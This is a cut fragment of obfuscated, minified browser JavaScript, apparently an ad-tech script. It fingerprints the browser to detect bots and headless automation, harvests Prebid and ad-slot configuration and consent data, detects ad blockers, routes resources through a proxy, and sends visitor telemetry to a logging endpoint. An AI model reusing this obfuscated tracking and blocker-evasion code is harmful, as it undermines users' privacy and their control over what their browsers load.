Ee(this,(function(o){const i=a2y;switch(o[i(3714)]){case 0:return e={},n=Object[i(1972)](t),[4,Promise[i(2168)](n[i(515)]((function(n){return Me(r,void 0,void 0,(function(){var r,o,i,s,a;return Ee(this,(function(c){const l=a2y;switch(c[l(3714)]){case 0:r=t[n],c[l(3714)]=1;case 1:return c[l(3277)][l(1667)]([1,3,,4]),o=e,i=n,a={},[4,r()];case 2:return o[i]=(a[l(3908)]=c[l(533)](),a[l(1416)]=0,a),[3,4];case 3:return s=c[l(533)](),e[n]=s instanceof He?{state:s[l(1416)],error:""[l(3582)](s[l(2003)],": ")[l(3582)](s[l(1230)])}:{state:-3,error:s instanceof Error?""[l(3582)](s[l(2003)],": ")[l(3582)](s[l(1230)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return o[i(533)](),[2,e]}}))}))}function Oe(e,n){return-1!==e[t(601)](n)}function Re(e,n){return-1!==e[t(601)](n)}function Ie(e){return Object[t(2873)](e)}function Ve(e){const n=t;for(var r=[],o=1;o<arguments[n(4180)];o++)r[o-1]=arguments[o];for(var i=function(t){const r=n;if(r(4165)==typeof t){if(Oe(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(2353)in t)return t[n(2353)](e);for(var o=0;o<t[n(4180)];o++)if(e(t[o]))return t[o]}(e,(function(e){return t[r(1841)](e)})))return{value:!0}},s=0,a=r;s<a[n(4180)];s++){var c=i(a[s]);if(n(1279)==typeof c)return c[n(3908)]}return!1}function qe(e){return e[t(2511)]((function(t,e){return t+(e?1:0)}),0)}var Fe={detectAppVersion:function(e){const n=t;var r=e[n(1419)];return 0===r[n(1416)]&&(/headless/i[n(1841)](r[n(3908)])?We:/electron/i[n(1841)](r[n(3908)])?Ne:/slimerjs/i[n(1841)](r[n(3908)])?Ce:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(3035)];return 0===r[n(1416)]&&(Ve(r[n(3908)],n(828),n(1037),n(2599))?Ue:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(968)];return 0===r[n(1416)]&&(/PhantomJS/i[n(1841)](r[n(3908)])?Te:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(3689)],o=e[n(3366)],i=e[n(829)];if(0===r[n(1416)]&&0===o[n(1416)]&&0===i[n(1416)]){var s=r[n(3908)];return n(1370)!==i[n(3908)]&&(37===s&&!Oe([n(773),n(1604)],i[n(3908)])||39===s&&!Oe([n(1423)],o[n(3908)])||33===s&&!Oe([n(4026)],i[n(3908)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(2083)][n(1416)])return Te},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(1217)];if(0===r[n(1416)]&&0===r[n(3908)][n(4180)])return We},detectNotificationPermissions:function(e){const n=t;var r=e[n(1949)],o=e[n(3366)];return 0===o[n(1416)]&&n(429)===o[n(3908)]&&(0===r[n(1416)]&&r[n(3908)]?We:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(3670)];if(0===r[n(1416)]&&!r[n(3908)])return We},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(1294)],o=e[n(1300)],i=e[n(3366)],s=e[n(829)];if(0===r[n(1416)]&&0===o[n(1416)]&&0===i[n(1416)]&&0===s[n(1416)]&&n(429)===i[n(3908)]&&!o[n(3908)]&&n(4026)===s[n(3908)])return 0===r[n(3908)]?We:void 0},detectProcess:function(e){const n=t;var r,o=e[n(2889)];return 0===o[n(1416)]&&(n(788)===o[n(3908)][n(2070)]||null!=(null===(r=o[n(3908)][n(3194)])||void 0===r?void 0:r[n(3951)])?Ne:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(3038)];return 0===r[n(1416)]&&(/PhantomJS/i[n(1841)](r[n(3908)])?Te:/Headless/i[n(1841)](r[n(3908)])?We:/Electron/i[n(1841)](r[n(3908)])?Ne:/slimerjs/i[n(1841)](r[n(3908)])?Ce:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(2755)];if(0===r[n(1416)]&&r[n(3908)])return We},detectWebGL:function(e){const n=t;var r=e[n(1068)];if(0===r[n(1416)]){var o=r[n(3908)],i=o[n(4131)],s=o[n(788)];if(n(2790)==i&&n(1870)==s)return We}},detectWindowExternal:function(e){const n=t;var r=e[n(1098)];return 0===r[n(1416)]&&(/Sequentum/i[n(1841)](r[n(3908)])?n(2838):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(2656)],o=e[n(2515)];if(0!==r[n(1416)]||0!==o[n(1416)])return!1;var i=r[n(3908)],s=i[n(3591)],a=i[n(3506)];return o[n(3908)]&&0===s&&0===a?We:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(2076)];if(0===r[n(1416)]&&!r[n(3908)])return Le},detectProductSub:function(e){const n=t;var r=e[n(3989)],o=e[n(3366)];return 0===r[n(1416)]&&0===o[n(1416)]&&(n(429)!==o[n(3908)]&&n(2092)!==o[n(3908)]&&n(2680)!==o[n(3908)]&&n(3254)!==o[n(3908)]||n(801)===r[n(3908)]?void 0:Le)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(2694)];if(0!==r[n(1416)])return!1;var o,i=r[n(3908)];for(o in i)if(i[o])return o}};function Pe(){const e=t;var n,r,o=window,i=navigator;return qe([e(2288)in i,e(911)in i,0===i[e(4131)][e(601)](e(4181)),e(2823)in o,e(3443)in o,e(2496)in o,e(589)in o])>=5?e(4026):qe([e(3680)in o,e(3031)in o,e(3934)in o,0===i[e(4131)][e(601)](e(1704)),e(744)in i,e(706)in o])>=4?e(773):qe([e(2953)in navigator,e(2281)in(null!==(r=null===(n=document[e(1824)])||void 0===n?void 0:n[e(2102)])&&void 0!==r?r:{}),e(3990)in o,e(1738)in o,e(3596)in o,e(3255)in o])>=4?e(1604):e(1370)}var Be={android:function(){const e=t;var n=Pe(),r=e(4026)===n,o=e(1604)===n;if(!r&&!o)return!1;var i=window;return qe([e(2807)in i,e(2775)in i,r&&!(e(2251)in i),o&&/android/i[e(1841)](navigator[e(1419)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(3038)])||void 0===n?void 0:n[e(3769)]();return Re(r,e(3745))?e(1745):Re(r,e(3509))||Re(r,e(2419))?e(1423):Re(r,e(3254))?e(3254):Re(r,e(1306))?e(1306):Re(r,e(2680))||Re(r,e(1730))?e(2680):Re(r,e(429))?e(429):Re(r,e(2092))?e(2092):e(1370)},browserEngineKind:Pe,documentFocus:function(){const e=t;return void 0!==document[e(4054)]&&document[e(4054)]()},userAgent:function(){return navigator[t(3038)]},appVersion:function(){const e=t;var n=navigator[e(1419)];if(null==n)throw new He(-1,e(4037));return n},rtt:function(){const e=t;if(void 0===navigator[e(3471)])throw new He(-1,e(1357));if(void 0===navigator[e(3471)][e(3691)])throw new He(-1,e(1133));return navigator[e(3471)][e(3691)]},windowSize:function(){const e=t;return{outerWidth:window[e(3591)],outerHeight:window[e(3506)],innerWidth:window[e(2041)],innerHeight:window[e(1018)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(2925)])throw new He(-1,e(3703));if(void 0===navigator[e(2925)][e(4180)])throw new He(-3,e(981));return navigator[e(2925)][e(4180)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(2925)])throw new He(-1,e(3703));if(void 0===window[e(1276)])throw new He(-1,e(1671));return navigator[e(2925)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(927)])return t[e(927)][e(460)]()}throw new He(-3,e(3580))},productSub:function(){const e=t;var n=navigator[e(3989)];if(void 0===n)throw new He(-1,e(4093));return n},windowExternal:function(){const e=t;if(void 0===window[e(542)])throw new He(-1,e(3832));var n=window[e(542)];if(e(1784)!=typeof n[e(460)])throw new He(-2,e(3291));return n[e(460)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(2282)])throw new He(-1,e(2480));for(var n=navigator[e(2282)],r=Object[e(1924)](n)===MimeTypeArray[e(1263)],o=0;o<n[e(4180)];o++)r&&(r=Object[e(1924)](n[o])===MimeType[e(1263)]);return r},evalLength:function(){const e=t;return eval[e(460)]()[e(4180)]},webGL:function(){const e=t;var n=document[e(2886)](e(1319));if(e(1784)!=typeof n[e(2049)])throw new He(-2,e(994));var r=n[e(2049)](e(1999));if(null===r)throw new He(-4,e(2312));if(e(1784)!=typeof r[e(1417)])throw new He(-2,e(852));return{vendor:r[e(1417)](r[e(3628)]),renderer:r[e(1417)](r[e(618)])}},webDriver:function(){const e=t;if(null==navigator[e(1037)])throw new He(-1,e(2787));return navigator[e(1037)]},languages:function(){const e=t;var n,r=navigator,o=[],i=r[e(2407)]||r[e(3235)]||r[e(1985)]||r[e(1820)];if(void 0!==i&&o[e(1667)]([i]),Array[e(1888)](r[e(1217)]))e(4026)===Pe()&&qe([!(e(3005)in(n=window)),e(3414)in n,""+n[e(3507)]==e(3524),""+n[e(3172)]==e(425)])>=3||o[e(1667)](r[e(1217)]);else if(e(4165)==typeof r[e(1217)]){var s=r[e(1217)];s&&o[e(1667)](s[e(1876)](","))}return o},notificationPermissions:function(){return Me(this,void 0,void 0,(function(){var t,e;return Ee(this,(function(n){const r=a2y;switch(n[r(3714)]){case 0:if(void 0===window[r(3565)])throw new He(-1,r(974));if(void 0===navigator[r(453)])throw new He(-1,r(1651));if(r(1784)!=typeof(t=navigator[r(453)])[r(939)])throw new He(-2,r(628));n[r(3714)]=1;case 1:return n[r(3277)][r(1667)]([1,3,,4]),[4,t[r(939)]({name:r(1214)})];case 2:return e=n[r(533)](),[2,r(1909)===window[r(3565)][r(2957)]&&r(2618)===e[r(1416)]];case 3:throw n[r(533)](),new He(-3,r(1661));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(1824)])throw new He(-1,e(3857));var n=document[e(1824)];if(e(1784)!=typeof n[e(2716)])throw new He(-2,e(3916));return n[e(2716)]()},functionBind:function(){const e=t;if(void 0===Function[e(1263)][e(2057)])throw new He(-2,e(1207));return Function[e(1263)][e(2057)][e(460)]()},process:function(){const e=t;var n=window[e(2889)],r=e(3206);if(void 0===n)throw new He(-1,""[e(3582)](r,e(3686)));if(n&&e(1279)!=typeof n)throw new He(-3,""[e(3582)](r,e(3712)));return n},distinctiveProps:function(){const e=t;var n,r,o=((n={})[e(3663)]={window:[e(3663)]},n[e(442)]={window:[e(2013)]},n[e(716)]={window:[e(1806)]},n[e(516)]={window:[e(1477)]},n[e(1621)]={window:[e(3091)]},n[e(1990)]={window:[e(1990)]},n[e(2248)]={window:[e(3530),e(780)]},n[e(1007)]={window:[e(1676)]},n[Te]={window:[e(3460),e(4076)]},n[e(2815)]={window:[e(1816)]},n[Ue]={window:[e(3276),e(3650),e(1668),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(795),e(2574),e(463)]},n[e(2243)]={window:[e(3321)]},n[e(1037)]={window:[e(1037),e(2858),e(1537),e(2770),e(2274),e(1950),e(511)],document:[e(1858),e(777),e(1042),e(928),e(860),e(4058),e(1127),e(1858),e(1328),e(1899),e(3203),e(2669),e(3887),e(573)]},n[We]={window:[e(3147),e(814)]},n),i={},s=Ie(window),a=[];for(r in void 0!==window[e(3799)]&&(a=Ie(window[e(3799)])),o){var c=o[r];if(void 0!==c){var l=void 0!==c[e(4154)]&&Ve[e(2319)](void 0,Se([s],c[e(4154)],!1)),u=!(void 0===c[e(3799)]||!a[e(4180)])&&Ve[e(2319)](void 0,Se([a],c[e(3799)],!1));i[r]=l||u}}return i}},De=function(){const e=t;function n(){const t=a2y;this[t(2318)]=void 0,this[t(3853)]=void 0}return n[e(1263)][e(2483)]=function(){return this[e(2318)]},n[e(1263)][e(1005)]=function(){return this[e(3853)]},n[e(1263)][e(856)]=function(){const t=e;if(void 0===this[t(2318)])throw new Error(t(3654));var n=function(e,n){const r=t;var o={},i={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(4165)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Le}),o[s]=c,c[r(3537)]&&(i=c)}return[o,i]}(this[t(2318)],Fe),r=n[0],o=n[1];return this[t(3853)]=r,o},n[e(1263)][e(1152)]=function(){return Me(this,void 0,void 0,(function(){var t;return Ee(this,(function(e){const n=a2y;switch(e[n(3714)]){case 0:return t=this,[4,je(Be)];case 1:return t[n(2318)]=e[n(533)](),[2,this[n(2318)]]}}))}))},n}();const Xe=async r=>{const o=t;try{if(i=navigator[o(3038)],Boolean(i)&&function(){const t=o;if(Ae instanceof RegExp)return Ae;try{Ae=new RegExp(t(2991),"i")}catch(t){Ae=_e}return Ae}()[o(1841)](i))return s.A[o(3760)](o(2301)[o(3582)](navigator[o(3038)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[o(3592)],n=void 0===e||e;return Me(this,void 0,void 0,(function(){var t;return Ee(this,(function(e){const r=a2y;switch(e[r(3714)]){case 0:return n&&function(){const t=r;if(!(window[t(1039)]||Math[t(3743)]()>=.001))try{var e=new XMLHttpRequest;e[t(2677)](t(3794),t(1240)[t(3582)](t(1697),t(3835)),!0),e[t(3417)]()}catch(e){console[t(761)](e)}}(),[4,(t=new De)[r(1152)]()];case 1:return e[r(533)](),[2,t]}}))}))}({monitoring:!1})[o(3170)]((t=>t[o(856)]())),e=(0,d.c)(((t,e)=>setTimeout((()=>e(new Error(o(2601)))),100))),n=await Promise[o(3423)]([t,e]);if(n&&n[o(3537)])return s.A[o(3760)](o(4074)[o(3582)](n[o(2142)])),!0}catch(t){return s.A[o(3760)](o(2454),t),!1}}catch(t){return s.A[o(3760)](o(619),t),s.A[o(761)](t,o(2527)),!1}var i;if(navigator[o(3038)][o(1132)](o(2582))||o(3073)===navigator[o(3038)]&&o(1203)===location[o(4002)])return!0;try{const t=[o(1004)];if([o(4167),o(3589)][o(1132)](navigator[o(3038)])&&t[o(3599)]((t=>location[o(4002)][o(2008)](t)))){const t=await fetch((0,e.Wq)({protectUrlContext:r,url:""[o(3582)](n.A[o(3493)],o(4048)),kind:e.MN[o(1190)],endpoint:n.A[o(3493)]}));if(o(3403)===await t[o(1151)]())return!0}}catch(t){}return!1};async function Je(r){const o=t,i=await fetch((0,e.Wq)({protectUrlContext:r,url:""[o(3582)](n.A[o(3493)],o(3748)),endpoint:n.A[o(3493)]}));return await i[o(3153)]()}var Qe=k(11);function Ze(e){const n=t;if(Array[n(1888)](e)){const t=e[n(515)](Ze);return t[n(4180)]>0&&n(4165)==typeof t[0]?t[n(2822)](((t,e)=>String(t)[n(3430)](String(e),void 0,{numeric:!0,sensitivity:n(3131)}))):t}if(e&&n(1279)==typeof e&&null!==e){const t=Object[n(1972)](e)[n(2822)](),r={};for(const n of t)r[n]=Ze(e[n]);return r}return e}var Ge=k(6964);window[t(2429)]=!1;var Ye=k(2691),$e=k(6524);window[t(2429)]=!1;const Ke={version:t(3867),originalHostname:window[t(979)][t(4002)],configIndex:0};(o=>{const a=t;var c,l;if(ke.A[a(1152)](),!1!==(0,Ge.aX)())try{!function(){const t=a,e=t(669)[t(3582)](t(1663),t(996)),n=document[t(2886)](t(1514));n[t(3269)]=e,document[t(2943)][t(1898)](n)}()}catch(t){}i.A[a(1152)](window);const d=null===(c=document[a(1269)])||void 0===c?void 0:c[a(2903)](a(3545));if(d)window[a(1476)]("r_"+d,"*");else{var h;const t=null===(h=document[a(1269)])||void 0===h?void 0:h[a(2903)](a(3085));t&&window[a(1476)](t,"*")}if(null===(l=document[a(1269)])||void 0===l||l[a(3393)](),function(){const t=a;let e=arguments[t(4180)]>0&&void 0!==arguments[0]?arguments[0]:{};var n;if(t(3684)===location[t(3747)]&&(location[t(3747)]="",r.A[t(2520)](t(1585),null!==(n=prompt())&&void 0!==n?n:"",!1)),null===document[t(1269)])return!1;const o=function(e,n,r){const o=t;let i=arguments[o(4180)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[o(1002)](o(2234))?a:o(3169)[o(3582)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=o;let r=e[n(2903)](n(649))||e[n(2903)](n(570));if(null===r)throw new Error(n(1752));return r=r[n(1002)]("//")?t[n(3616)]+r:r,new URL(r,t[n(694)])}(e,n);if(c[o(4002)]===s[o(4002)]&&c[o(1969)]===s[o(1969)])return null;c[o(2433)]=s[o(2433)],c[o(3616)]=/localhost|127.0.0.1/[o(1841)](s[o(2433)])?o(1019):o(3086),s[o(1969)]&&(c[o(1969)]=s[o(1969)]),Object[o(2855)](i)[o(3024)]((t=>{const e=o;let[n,r]=t;c[e(2050)][e(2520)](n,r)}));const l=(0,jt.R0)(n);return l[o(1485)](o(570),c[o(694)]),l}(location,document[t(1269)],r.A[t(3794)](t(1585),!1),e);return!!o&&(document[t(1269)][t(2219)]?(0,jt.WH)(o,document[t(1269)]):(0,jt.qj)(o),document[t(1269)][t(3393)](),console[t(2413)](t(488)),!0)}({essential:""}))throw new Error(a(2138));try{window[a(2430)](new CustomEvent(a(534)))}catch(t){}return xe[a(1277)](a(3545))?(window[a(1935)]=n.A[a(3042)],(t=>{const e=a;window[e(1289)](e(1230),(n=>{const r=e;n[r(672)]&&r(3251)===n[r(672)][r(3757)]&&V(t,n[r(672)][r(4177)],n[r(672)][r(2681)])}))})(o),s.A[a(2942)](o),s.A[a(3760)](a(3042),n.A[a(3042)]),s.A[a(3760)](a(3877),n.A[a(1503)]),s.A[a(3760)](a(979),window[a(979)][a(694)]),s.A[a(3760)](a(2923),window[a(2181)][a(3038)]),s.A[a(3760)](a(934),U()),s.A[a(3760)](a(2373),y.A[a(3299)]()[a(460)]()),n.A[a(3760)]||a(1664)===r.A[a(3794)](a(2339),!1)?((0,xt.z)((0,Wt.i7)(a(2257))),window[a(3603)]=u.md,window[a(898)]=u.ks,window[a(493)]=u._,window[a(2019)]=t=>(0,e.Wq)({protectUrlContext:o,url:t,kind:e.MN[a(2676)],endpoint:n.A[a(3493)]}),window[a(731)]=e.sH,window[a(1762)]=e.EW,window[a(4024)]=t=>St({_window:window,protectUrlContext:o,html:t}),window[a(3637)]=t=>(0,dt.dv)({protectUrlContext:o,stylesheet:t})):(0,xt.z)((0,Wt.i7)()),!0):(console[a(2413)](a(3548)),!1)})(Ke)&&(async a=>{const c=t;try{var l,u,d,h;null!==(u=(l=window)[c(1434)])&&void 0!==u||(l[c(1434)]={}),window[c(1434)][c(929)]=!0,window[c(1434)][c(3952)]=function(){const t=c;var e,n,r,o,i,s,a,l,u,d,h,f,m,p,g,y,w;let b=arguments[t(4180)]>0&&void 0!==arguments[0]&&arguments[0];const v=function(e){const n=t,r=(new TextEncoder)[n(2893)](e);let o="";for(let t=0;t<r[n(4180)];t++)o+=String[n(2324)](r[t]);return btoa(o)}(JSON[t(3475)](Ze({a_summary:{gpt:{paths:null===(e=window[t(477)])||void 0===e||null===(e=e[t(2800)]())||void 0===e||null===(e=e[t(1959)]())||void 0===e?void 0:e[t(515)]((e=>e[t(1535)]()))}},prebid:{config:null===(n=window[t(1646)])||void 0===n||null===(r=n[t(3543)])||void 0===r?void 0:r[t(2100)](n),userIds:null===(o=window[t(1646)])||void 0===o||null===(i=o[t(1561)])||void 0===i?void 0:i[t(2100)](o),adUnits:null===(s=window[t(1646)])||void 0===s?void 0:s[t(953)],installedModules:null===(a=window[t(1646)])||void 0===a?void 0:a[t(1267)],consentMetadata:null===(l=window[t(1646)])||void 0===l||null===(u=l[t(2708)])||void 0===u?void 0:u[t(2100)](l)},prebid_detail:b?{bidResponses:null===(d=window[t(1646)])||void 0===d||null===(h=d[t(2725)])||void 0===h?void 0:h[t(2100)](d),events:null===(f=window[t(1646)])||void 0===f||null===(m=f[t(2137)])||void 0===m?void 0:m[t(2100)](f)}:void 0,gpt:{config:null===(p=window[t(477)])||void 0===p||null===(g=p[t(3543)])||void 0===g?void 0:g[t(2100)](p),pubads:{slots:null===(y=window[t(477)])||void 0===y||null===(y=y[t(2800)]())||void 0===y||null===(y=y[t(1959)]())||void 0===y?void 0:y[t(515)]((e=>({adUnitPath:e[t(1535)](),attributeKeys:e[t(1253)](),categoryExclusions:e[t(704)](),clickUrl:e[t(2309)](),slotId:e[t(2630)](),sizes:e[t(3205)](),outOfPage:e[t(1769)](),services:e[t(1545)]()[t(515)]((e=>({name:e[t(2119)]()}))),targeting:Object[t(2616)](e[t(3779)]()[t(515)]((n=>[n,e[t(3314)](n)])))}))),targeting:Object[t(2616)](null===(w=window[t(477)])||void 0===w||null===(w=w[t(2800)]())||void 0===w||null===(w=w[t(3779)]())||void 0===w?void 0:w[t(515)]((e=>{const n=t;var r;return[e,null===(r=window[n(477)])||void 0===r||null===(r=r[n(2800)]())||void 0===r?void 0:r[n(3314)](e)]})))}}})));try{var x,A;null===(x=(A=window)[t(3998)])||void 0===x||x[t(2100)](A,v)}catch(t){}return v};const p=Math[c(3210)](performance[c(3367)]());if(B(.01),await(async t=>{const e=c,n=Xe(t),o=r.A[e(3794)](e(1964));return o?Boolean(o):await n})(a)&&!be(location[c(694)])&&!n.A[c(3760)]&&c(1664)!==r.A[c(3794)](c(2339),!1))return O(a,new Map([[c(2070),c(1564)]])),void s.A[c(3760)](c(2792));const w=(0,Qe.i)();if(!w)return void s.A[c(3760)](c(2702));B(n.A[c(3493)][c(1132)](c(2388))?1:w[c(2452)]),s.A[c(3760)](c(1908),w);const b=(window[c(979)][c(2895)]+window[c(979)][c(3747)])[c(1132)](c(2841))||c(1664)===r.A[c(3794)](c(2841),!1);if(!w)return s.A[c(3760)](c(3416));if(null!==(d=null==w?void 0:w[c(3336)])&&void 0!==d&&!d&&window[c(2096)]!==window[c(3497)])return s.A[c(3760)](c(724));if(w[c(2577)]&&!n.A[c(3760)]&&c(1664)!==r.A[c(3794)](c(2339),!1)&&!b){const[z,M]=await Promise[c(2168)]([(0,g.H4)(w[c(4099)]),(0,g.jy)(w[c(1800)])]);return H(a,z,z&&M,!1),s.A[c(3760)](c(2916))}if(!w[c(1112)]&&!n.A[c(3760)]&&c(1664)!==r.A[c(3794)](c(2339),!1)&&!b)return s.A[c(3760)](c(1761));r.A[c(3675)](w[c(3406)]&&!!w[c(3500)]),(0,ve.Nq)();const[v,A]=null!=w&&w[c(2415)]||b?[!0,!0]:await Promise[c(2168)]([(0,g.H4)(w[c(4099)]),(0,g.jy)(w[c(1800)])]);if(window[c(1434)][c(3566)]=v,(0,ve.B3)(),s.A[c(3760)](c(2046),v),s.A[c(3760)](c(796),A),w[c(1737)]){const E=await async function(t){const e=c;try{const n=r.A[e(3794)](e(1896));if(n)try{const o=JSON[e(4116)](n);if(o[e(2780)]&&o[e(2780)]+864e5>Date[e(3367)]())return Je(t)[e(3170)]((t=>{const n=e;t&&r.A[n(2520)](n(1896),JSON[n(3475)]({...t,cachedAt:Date[n(3367)]()}))})),o}catch(t){}const o=await Je(t);return o&&r.A[e(2520)](e(1896),JSON[e(3475)]({...o,cachedAt:Date[e(3367)]()})),o}catch(t){return s.A[e(761)](e(3185),t),{ivt:!1,reason:e(761)}}}(a);if(E[c(1896)])return O(a,new Map([[c(2070),E[c(661)]],[c(2015),v[c(460)]()]])),void s.A[c(3760)](c(3993))}H(a,v,v&&A,null!==(h=w[c(1701)])&&void 0!==h&&h);try{var f;const S=null===(f=w[c(3453)])||void 0===f?void 0:f[c(2353)]((t=>t[c(438)]));var m;S&&((e,r,o,i,s,a,l)=>{const u=c,d=i?o:o/2;var h,f;h=r,f=d,!(["US","CA","DE","FR","AU"][u(1132)](h)||Math[u(3743)]()>f)&&(i&&!s&&a||((e,r,o,i)=>{const s=t,a={};window[s(477)]=window[s(477)]||{},window[s(477)][s(3079)]=window[s(477)][s(3079)]||[],window[s(477)][s(3079)][s(1667)]((()=>{const t=s,c=Math[t(3210)](performance[t(3367)]());let l=!1;window[t(477)][t(2800)]()[t(1289)](t(3103),(e=>{const n=t;if(l)return;const r=e[n(1487)][n(1535)]()||"";r&&!a[r]&&(a[r]={slotRequested:Math[n(3210)](performance[n(3367)]())})})),window[t(477)][t(2800)]()[t(1289)](t(1252),(s=>{const u=t;if(l)return;const d=s[u(1487)][u(1535)]()||"";if(!d||!a[d])return;if(s[u(2882)])return;l=!0;const h=Math[u(3210)](performance[u(3367)]());!function(t,e,r,o,i,s,a,c){const l=u;let d=arguments[l(4180)]>8&&void 0!==arguments[8]?arguments[8]:new Map;P(t,l(1365),new Map([[l(3221),n.A[l(1503)]],[l(2015),r[l(460)]()],[l(1100),o],[l(4056),i[l(460)]()],[l(2293),s[l(460)]()],[l(3016),a[l(460)]()],[l(3873),c[l(460)]()],...d]),e)}(e,i,o,d,r,c,a[d][u(3103)],h)}))}))})(e,l,i,d))})(a,w[c(1246)],w[c(2452)],v,A,null!==(m=S[c(2552)])&&void 0!==m&&m,p)}catch(T){}function k(){const t=c;try{const e=window[t(477)];return!!e&&t(1694)===e[t(1528)][t(460)]()}catch(t){return!1}}if(y.A[c(1447)]()&&setTimeout((()=>{k()&&((t,e)=>{const r=a2y;R(t,r(4163),new Map([[r(3221),n.A[r(1503)]],[r(2015),e[r(460)]()]]))})(a,v)}),1051),!(0,lt.Gb)(w[c(1271)])&&!be(location[c(694)]))return void s.A[c(3760)](c(1692));if(w[c(1408)]&&(0,lt.oi)(w[c(1408)]))return(t=>{const e=c;R(t,e(2458),new Map([[e(3221),n.A[e(1503)]]]))})(a),void s.A[c(3760)](c(2182));try{await(async(t,a,l,u)=>{const d=c;let h=!1;try{var f,m;if(!(0,e.Gy)(t))return s.A[d(3760)](d(1116)),void(h=!0);if((0,_.C8)(t,n.A[d(3493)]),function(t){const e=d;window[e(1434)]={...window[e(1434)],loaded:!0,isAdBlockerDetected:t}}(l),!l){s.A[d(3760)](d(2108));const M=[];return N()&&M[d(3599)]((t=>location[d(2433)][d(2008)](t)))&&function(t){const e=d,r=new Set;window[e(1582)]((()=>{const o=e;window[o(477)]&&window[o(477)][o(3079)]&&window[o(477)][o(3079)][o(1667)]((()=>{const e=o;window[e(477)][e(2800)]()[e(1959)]()[e(515)]((t=>function(t){const n=e;var r,o;const i=null===(r=t[n(2630)]())||void 0===r?void 0:r[n(1200)](),s=t[n(1535)](),a=t[n(2550)](),c=null===(o=t[n(3205)]())||void 0===o?void 0:o[n(515)]((t=>[t[n(2337)],t[n(2498)]])),l=document[n(756)](a);return l?{id:i,adUnitPath:s,slotElementId:a,sizes:c,selector:function(t){const e=n;let r="#"+t.id,o=t[e(1705)];for(;o;){var i;const t=o[e(839)][e(3769)](),n=o[e(2903)]("id"),s=null===(i=o[e(2903)](e(480)))||void 0===i?void 0:i[e(1876)](" ");r=n?t+"#"+n+e(3048)+r:s?t+"."+s[e(2779)](".")+e(3048)+r:t+e(3048)+r,o=o[e(1705)]}return r[e(4180)]>100?r[e(1453)](r[e(4180)]-100):r}(l)}:null}(t)))[e(2900)]((t=>t&&!r[e(2999)](t.id)))[e(3024)]((o=>{const i=e;r[i(3297)](o.id),function(t,e){const r=i;R(t,r(3053),new Map([["id",e.id],[r(1100),e[r(545)]],[r(3882),e[r(2412)]],[r(1382),e[r(1382)][r(515)]((t=>t[r(2779)]("x")))[r(2779)]("|")],[r(4097),e[r(4097)]],[r(3221),n.A[r(1503)]]]))}(t,o)}))}))}),1e3)}(t),void(h=!0)}const p=(0,se.z9)(a[d(3453)]);if(!p)return s.A[d(3760)](d(1139)),void(h=!0);t[d(3789)]=p[d(3789)];const g=p[d(3453)];if(g[d(2620)]&&async function(t,r){const o=d;try{if(!N())return void s.A[o(3760)](o(3749));const i=r[o(2452)],a=!await async function(){return new Promise((t=>{const e=setInterval((()=>{const n=a2y;window[n(866)]&&window[n(866)](n(580),2,(r=>{const o=n;o(929)!==r[o(3612)]&&!1!==r[o(3495)]||(clearInterval(e),t(!0))}))}),50);setTimeout((()=>{clearInterval(e),t(!1)}),3e3)}))}(),c=(0,e.Wq)({protectUrlContext:t,endpoint:n.A[o(3493)],url:""[o(3582)](n.A[o(3493)],o(1837))});await fetch(c,{method:o(912),headers:{"Content-Type":o(600)},body:JSON[o(3475)]({dataset:o(2465),table:o(3353),data:{log_version:"v1",timestamp:(new Date)[o(2968)](),data:JSON[o(3475)]({country:r[o(1246)]||o(1370),should_apply_gdpr:r[o(3406)],url:window[o(979)][o(694)],host:t[o(2080)]||window[o(979)][o(4002)],is_cmp_blocked:a,event_sample_ratio:i})}})}),s.A[o(3760)](o(1495)[o(3582)](a,o(887))[o(3582)](i))}catch(t){s.A[o(3760)](o(3662)[o(3582)](t))}}(t,a),s.A[d(3760)](d(1119)[d(3582)](p[d(3789)],", ")[d(3582)](JSON[d(3475)](g))),g[d(1788)]&&!new URL(window[d(979)][d(694)])[d(2050)][d(2999)](d(3176))&&d(1664)!==r.A[d(3794)](d(3176),!1))return s.A[d(3760)](d(1399)),void(h=!0);if(g[d(2552)]&&!u)return s.A[d(3760)](d(451)),void(h=!0);null!==(f=g[d(1058)])&&void 0!==f&&f[d(3273)]&&await async function(t,r){const o=d,i=t[o(2604)]((t=>Array[o(2750)](document[o(2945)](o(1989)[o(3582)](t,'"]')))))[o(2900)]((t=>t instanceof HTMLLinkElement))[o(515)]((t=>{const i=o,s=t[i(2903)](i(694));return s?new Promise((o=>{const a=i,c=document[a(2886)](a(478));c[a(3270)]=!0,Array[a(2750)](t[a(3107)])[a(3024)]((t=>{const e=a;c[e(1485)](t[e(2003)],t[e(3908)])})),c[a(694)]=(0,e.Wq)({protectUrlContext:r,url:s,kind:e.MN[a(1659)],endpoint:n.A[a(3493)]});let l=null;const u=t=>{const 